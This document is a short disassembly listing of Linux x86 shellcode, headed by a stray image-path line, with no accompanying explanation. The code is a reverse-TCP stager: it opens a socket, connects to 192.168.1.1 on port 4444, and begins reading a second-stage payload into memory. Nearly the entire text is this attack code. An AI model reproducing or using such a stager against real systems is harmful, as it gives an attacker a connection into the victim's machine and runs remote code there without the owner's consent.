 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A02 push byte 0x2
0x00417007 6A66 push byte 0x66
0x00417009 58 pop eax
0x0041700a 89E1 mov ecx,esp
0x0041700c socket
0x0041700e 97 xchg eax,edi
0x0041700f 5B pop ebx
0x00417010 68C0A80101 push dword 0x101a8c0
0x00417015 6668115C push word 0x5c11
0x00417019 6653 push bx
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 50 push eax
0x00417021 51 push ecx
0x00417022 57 push edi
0x00417023 89E1 mov ecx,esp
0x00417025 43 inc ebx
0x00417026 connect
0x00417028 5B pop ebx
0x00417029 99 cwd
0x0041702a B60C mov dh,0xc
0x0041702c B003 mov al,0x3